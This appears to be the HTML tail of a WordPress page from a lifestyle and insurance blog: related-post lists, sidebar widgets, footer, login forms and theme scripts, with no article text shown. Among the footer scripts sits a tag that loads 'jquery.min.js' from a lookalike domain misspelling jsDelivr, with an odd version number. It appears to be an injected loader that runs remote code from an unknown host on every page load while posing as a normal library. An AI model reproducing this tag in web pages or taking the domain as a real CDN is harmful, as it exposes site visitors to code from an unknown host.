<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_1711840470='{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[3922],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"028d32c"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1711840470 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1711840470 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
</div>
</div>
<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container" id=relatedposts_1252776302_2>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class=bs-deferred-load-wrapper id=bsd_relatedposts_1252776302_2>
<script>var bs_deferred_loading_bsd_relatedposts_1252776302_2='{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"ad3f275"}';</script>
</div>
</div>	</div>
</div>
</div>
</div><!-- .content-column -->
<div class="col-sm-4 sidebar-column sidebar-column-primary">
<aside id=sidebar-primary-sidebar class=sidebar role=complementary aria-label="Primary Sidebar Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=better-social-counter-2 class=" h-ni w-t primary-sidebar-widget widget widget_better-social-counter"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Stay With Us</span></div>	<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-11 colored in-4-col">
<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/thedailyengage" class=item-link target=_blank><i class="item-icon bsfi-facebook"></i><span class=item-count>Facebook</span><span class=item-title>Likes </span> <span class=item-join>Like our page</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/shamir88bds" class=item-link target=_blank><i class="item-icon bsfi-twitter"></i><span class=item-count>Twitter</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/shamirdebnath1" class=item-link target=_blank><i class="item-icon bsfi-instagram"></i><span class=item-count>Instagram</span><span class=item-title>Followers </span> <span class=item-join>Follow Us</span> </a> </li> <li class="social-item youtube"><a href="https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" class=item-link target=_blank><i class="item-icon bsfi-youtube"></i><span class=item-count>96</span><span class=item-title>Subscribers </span> <span class=item-join>Subscribe</span> </a> </li> </ul>
</div>
</div><div id=bs-mix-listing-3-4-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-mix-listing-3-4"><div class=" bs-listing bs-listing-listing-mix-3-4 bs-listing-single-tab pagination-animate">	<p class="section-heading sh-t7 sh-s1 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts	</span>
</p>
</div></div><div id=frxqtvn-2 class=" h-ni w-nt primary-sidebar-widget widget widget_frxqtvn"><div class="frxqtvn  frxqtvn-align-center frxqtvn-column-1 frxqtvn-clearfix no-bg-box-model"><div id=frxqtvn-81-85796497 class="frxqtvn-container frxqtvn-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid=81 data-type=image><a itemprop=url class=frxqtvn-link href="http://betterstudio.com/"><img class=frxqtvn-image src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-ad-300x250-1.png" alt="- Advertisement -"/></a><p class='frxqtvn-caption frxqtvn-caption-below'>- Advertisement -</p></div></div></div><div id=bs-popular-categories-2 class=" h-ni w-nt primary-sidebar-widget widget widget_bs-popular-categories"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div><div id=bs-newsletter-mailchimp-2 class=" h-ni w-bg w-bg-1d1d1d w-t primary-sidebar-widget widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t7 sh-s1"><span class=h-text>Newsletter</span></div>	<div class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
<div class=subscribe-image>
<img src="https://www.thedailyengage.comwp-content/uploads/2022/04/dark-magazine-email-illustration.png" alt=Newsletter>
</div>
<div class=subscribe-message>
<p>Subscribe our newsletter to stay updated.</p>
</div>
<form action="//betterstudio.us9.list-manage.com/subscribe/post?u=ed62711f285e19818a5c11811&id=4450ad741b" method=post name=mc-embedded-subscribe-form class=validate target=_blank>
<input name=EMAIL type=email placeholder="Enter your e-mail .." class=newsletter-email>
<button class=newsletter-subscribe name=subscribe type=submit>Subscribe</button>
</form>
<p class=powered-by>Powered by <img src="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp.png" data-bsrjs="https://www.thedailyengage.com/wp-content/themes/publisher/images/other/mailchimp@2x.png" alt=MailChimp />
</p>
</div>
</div></aside>
</div><!-- .primary-sidebar-column -->
</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->
</div><!-- .content-wrap -->
<div class="more-stories right more-stories-thumbnail-1" data-scroll-top=450 data-close-settings="1D;">
<div class=more-stories-title>
More Stories
<a href="#" class=more-stories-close>
<i class="fa fa-close"></i>
</a>
</div>
<div class="bs-pagination-wrapper main-term-none next_prev ">
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-6365 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="Direct Line Claims" title="Direct Line Claims Number" data-src="https://www.thedailyengage.com/wp-content/uploads/2024/02/Direct-Line-Claims-5-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2024\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Direct-Line-Claims-5-86x64.jpg&quot;,&quot;210&quot;:&quot;Direct-Line-Claims-5-210x136.jpg&quot;,&quot;1200&quot;:&quot;Direct-Line-Claims-5.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/direct-line-claims-number/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/direct-line-claims-number/" class="post-url post-title">
Direct Line Claims Number	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2024-02-22T09:14:21+00:00">Feb 22, 2024</time></span>
</div>
</div>
</div>
<div class="post-4716 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="What does insurance give?" title="What Does Insurance Give?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/inspecting-car-damage-after-a-crash-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;inspecting-car-damage-after-a-crash-86x64.jpg&quot;,&quot;210&quot;:&quot;inspecting-car-damage-after-a-crash-210x136.jpg&quot;,&quot;1200&quot;:&quot;inspecting-car-damage-after-a-crash.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-does-insurance-give/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/what-does-insurance-give/" class="post-url post-title">
What Does Insurance Give?	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-13T09:13:56+00:00">Jul 13, 2023</time></span>
</div>
</div>
</div>
<div class="post-4714 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-5">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a alt="What are the benefits of insurance?" title="What Are the Benefits of Insurance?" data-src="https://www.thedailyengage.com/wp-content/uploads/2023/07/health-insurance-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.thedailyengage.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;health-insurance-86x64.jpg&quot;,&quot;210&quot;:&quot;health-insurance-210x136.jpg&quot;,&quot;1200&quot;:&quot;health-insurance.jpg&quot;}}" class=img-holder href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/"></a>
</div>
<p class=title>	<a href="https://www.thedailyengage.com/what-are-the-benefits-of-insurance/" class="post-url post-title">
What Are the Benefits of Insurance?	</a>
</p>	<div class=post-meta>
<span class=time><time class="post-published updated" datetime="2023-07-13T09:10:27+00:00">Jul 13, 2023</time></span>
</div>
</div>
</div>
</div>
</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
<script>var bs_ajax_paginate_1390516874='{"query":{"count":3,"paginate":"next_prev","pagination-show-label":"1","post_type":"post","posts_per_page":"3","post__not_in":[3922],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[5],"data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"thumbnail-1","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":3}},"remove_duplicates":"0","paginate":"next_prev","pagination-show-label":"1","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"6131542"}';</script>	<a class="btn-bs-pagination prev disabled" rel=prev data-id=1390516874 title=Previous>
<i class="fa fa-angle-left" aria-hidden=true></i> Prev	</a>
<a rel=next class="btn-bs-pagination next" data-id=1390516874 title=Next>
Next <i class="fa fa-angle-right" aria-hidden=true></i>
</a>
<span class="bs-pagination-label label-light">1 of 11</span>
</div></div>	<footer id=site-footer class="site-footer full-width">
<div class="footer-widgets light-text">
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-sm-3>
<aside id=sidebar-footer-1 class=sidebar role=complementary aria-label="Footer - Column 1 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-about-2 class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t3 sh-s1"><span class=h-text>About Us</span></div><div class="bs-shortcode bs-about ">
<h4 class=about-title>
<img class=logo-image src="https://www.thedailyengage.comwp-content/uploads/2023/08/logo198x36_transparent.png" alt="">
</h4>
<div class=about-text>
<p>Contact Us:<br/>
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="52213a333f3b206a6a30362112353f333b3e7c313d3f">[email&#160;protected]</a></p>
</div>
<ul class=about-icons-list><li class="about-icon-item facebook"><a href="https://www.facebook.com/thedailyengage/" target=_blank><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/samirdn123" target=_blank><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/samirdn123/" target=_blank><i class="fa fa-instagram"></i></a><li class="about-icon-item email"><a href="/cdn-cgi/l/email-protection#ccbfa4ada1a5bef4f4aea8bf8caba1ada5a0e2afa3a1" target=_blank><i class="fa fa-envelope"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target=_blank><i class="item-icon bsfi bsfi-youtube"></i></a><li class="about-icon-item pinterest"><a href="https://www.pinterest.com/samirdn123/" target=_blank><i class="fa fa-pinterest"></i></a><li class="about-icon-item telegram"><a href="https://t.me/samirdn123" target=_blank><i class="fa fa-send"></i></a></ul></div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-2 class=sidebar role=complementary aria-label="Footer - Column 2 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=recent-posts-2 class=" h-ni w-nt footer-widget footer-column-2 widget widget_recent_entries">
<div class="section-heading sh-t3 sh-s1"><span class=h-text>Recent Posts</span></div>
<ul>
<li>
<a href="https://www.thedailyengage.com/creative-card-games-for-drinking-duos/">Creative Card Games for Drinking Duos</a>
</li>
<li>
<a href="https://www.thedailyengage.com/top-strategies-for-winning-hockey-card-games/">Top Strategies for Winning Hockey Card Games</a>
</li>
<li>
<a href="https://www.thedailyengage.com/understanding-the-benefits-of-quartz-bangers/">Understanding the Benefits of Quartz Bangers</a>
</li>
<li>
<a href="https://www.thedailyengage.com/best-online-betting-platforms-in-iran/">Best Online Betting Platforms in Iran</a>
</li>
<li>
<a href="https://www.thedailyengage.com/enterprise-ai-software-development/">Why India is the #1 Destination for Enterprise AI Software Development</a>
</li>
</ul>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-3 class=sidebar role=complementary aria-label="Footer - Column 3 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
<div id=bs-popular-categories-3 class=" h-ni w-nt footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t3 sh-s1"><span class=h-text>Popular Categories</span></div>	<div class="bs-shortcode bs-popular-categories ">
<ul class=bs-popular-terms-list>
<li class="bs-popular-term-item term-item-20">
<a href="https://www.thedailyengage.com/category/technology/">Technology<span class=term-count>229</span></a>
</li><li class="bs-popular-term-item term-item-14">
<a href="https://www.thedailyengage.com/category/games/">Games<span class=term-count>175</span></a>
</li><li class="bs-popular-term-item term-item-2">
<a href="https://www.thedailyengage.com/category/business/">Business<span class=term-count>130</span></a>
</li><li class="bs-popular-term-item term-item-8">
<a href="https://www.thedailyengage.com/category/health/">Health<span class=term-count>124</span></a>
</li><li class="bs-popular-term-item term-item-25">
<a href="https://www.thedailyengage.com/category/home-improvement/">Home Improvement<span class=term-count>96</span></a>
</li><li class="bs-popular-term-item term-item-19">
<a href="https://www.thedailyengage.com/category/education/">Education<span class=term-count>96</span></a>
</li>	</ul>
</div>
</div>	</aside>
</div>
<div class=col-sm-3>
<aside id=sidebar-footer-4 class=sidebar role=complementary aria-label="Footer - Column 4 Sidebar" itemscope=itemscope itemtype="https://schema.org/WPSideBar">
</aside>
</div>
</div>
</div>
</div>
</div>
<div class=copy-footer>
<div class=content-wrap>
<div class=container>
<div class=row>
<div class=col-lg-12>
<div id=menu-footer class="menu footer-menu-wrapper" role=navigation itemscope=itemscope itemtype="https://schema.org/SiteNavigationElement">
<nav class=footer-menu-container>
<ul id=footer-navigation class="footer-menu menu clearfix">
<li id=menu-item-190 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-190"><a href="https://www.thedailyengage.com/">Home</a></li>
<li id=menu-item-191 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-191"><a href="https://www.thedailyengage.com/privacy-policy/">Privacy Policy</a></li>
<li id=menu-item-192 class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-192"><a href="https://www.thedailyengage.com/contact-us/">Contact Us</a></li>
</ul>
</nav>
</div>
</div>
</div>
<div class="row footer-copy-row">
<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
© 2026 Thedailyengage - All Rights Reserved.	</div>
<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
Website Design: shamir88bds.com	</div>
</div>
</div>
</div>
</div>
</footer><!-- .footer -->
</div><!-- .main-wrap -->
<span class=back-top><i class="fa fa-arrow-up"></i></span>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type=speculationrules>
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri='https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/print.css';</script> <script id=eztoc-wpbakery-link-fix-fallback>
            
				document.addEventListener("DOMContentLoaded", function () {

					function eztocExtractHeadingTexts(inputArray) {
					return inputArray.map((input) => {
					if (input.length <= 6) {
						return "";
					}
					return input.substring(1, input.length - 5);
					});
				}
				function eztocStripTags(input) {
					return input.replace(/<[^>]*>.*?<\/[^>]*>/gis, '');
				}

					const findArray = eztocExtractHeadingTexts([">1. It pays out in the event of a loss<\/h2>",">2. It helps you manage risk<\/h2>",">3. It gives you peace of mind<\/h2>",">4. It helps you save money<\/h2>"]);
					const replaceArray = eztocExtractHeadingTexts(["><span class=\"ez-toc-section\" id=\"1_It_pays_out_in_the_event_of_a_loss\"><\/span>1. It pays out in the event of a loss<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"2_It_helps_you_manage_risk\"><\/span>2. It helps you manage risk<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"3_It_gives_you_peace_of_mind\"><\/span>3. It gives you peace of mind<span class=\"ez-toc-section-end\"><\/span><\/h2>","><span class=\"ez-toc-section\" id=\"4_It_helps_you_save_money\"><\/span>4. It helps you save money<span class=\"ez-toc-section-end\"><\/span><\/h2>"]);
					const elements = document.querySelectorAll('h1:not(:has(span.ez-toc-section)), h2:not(:has(span.ez-toc-section)), h3:not(:has(span.ez-toc-section)), h4:not(:has(span.ez-toc-section)), h5:not(:has(span.ez-toc-section)), h6:not(:has(span.ez-toc-section)), H1:not(:has(span.ez-toc-section)), H2:not(:has(span.ez-toc-section)), H3:not(:has(span.ez-toc-section)), H4:not(:has(span.ez-toc-section)), H5:not(:has(span.ez-toc-section)), H6:not(:has(span.ez-toc-section))');
					if(elements.length){
						elements.forEach(function(item, index){
							let heading_inner =  item.innerHTML;
							let heading_txt =  eztocStripTags(heading_inner);
							const find_index = findArray.indexOf(heading_txt.trim());
							if (find_index !== -1){
								heading_inner = heading_inner.replace(findArray[find_index],replaceArray[find_index]);
								item.innerHTML = heading_inner;
							}
						});
					}

				});
        </script>
<div id=amp-mobile-version-switcher hidden>
<a rel="" href="https://www.thedailyengage.com/nova-direct-breakdown-reviews/?amp=1">
Go to mobile version	</a>
</div>
<script type="text/javascript" id=publisher-theme-pagination-js-extra>var bs_pagination_loc={"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};</script>
<script type="text/javascript" id=publisher-js-extra>var publisher_theme_global_loc={"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"en-US","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};var publisher_theme_ajax_search_loc={"ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_5970_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_5970_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_5970_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fnova-direct-breakdown-reviews%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_5970_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/nova-direct-breakdown-reviews/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_5970_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"3922"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
